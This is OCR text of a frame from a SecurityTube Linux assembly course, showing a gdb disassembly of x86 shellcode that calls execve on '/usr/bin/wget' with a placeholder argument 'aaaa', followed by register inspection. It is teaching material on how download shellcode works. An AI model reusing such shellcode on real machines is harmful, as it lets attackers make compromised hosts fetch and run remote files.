 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Ubuntu 12.04 32-bit Linux Assembly [Running]
securitytube@securitytube-VirtualBox: ~/hod/2 9:40 PM SecurityTube
securitytube@securitytube-VirtualBox: ~/hod/2 securitytube@securitytube-VirtualBox: ~/hod/2
0x0804a042 <+2>: pop eax
0x0804a043 <+3>: cdq
0x0804a044 <+4>: push edx
0x0804a045 <+5>: push 0x61616161
0x0804a04a <+10>: mov ecx,esp
0x0804a04c <+12>: push edx
0x0804a04d <+13>: push 0x74
0x0804a04f <+15>: push 0x6567772f
0x0804a054 <+20>: push 0x6e69622f
0x0804a059 <+25>: push 0x7273752f
0x0804a05e <+30>: mov ebx,esp
0x0804a060 <+32>: push edx
0x0804a061 <+33>: push ecx
0x0804a062 <+34>: push ebx
0x0804a063 <+35>: mov ecx,esp
=> 0x0804a065 <+37>: int 0x80
0x0804a067 <+39>: inc eax
0x0804a068 <+40>: int 0x80
0x0804a06a <+42>: add BYTE PTR [eax],al
End of assembler dump.
(gdb) print $eax
$1 = 11
(gdb) x/s $ebx
0xbffff2d0: "/usr/bin/wget"
(gdb) x/4xw $ecx
0xbffff2c4: 0xbffff2d0 0xbffff2e4 0x00000000 0x7273752f
(gdb) x/s 0xbffff2e4
0xbffff2e4: "aaaa"
(gdb) x/4xb 0xbffff2e4
0xbffff2e4: 0x61 0x61 0x61 0x61
(gdb)
367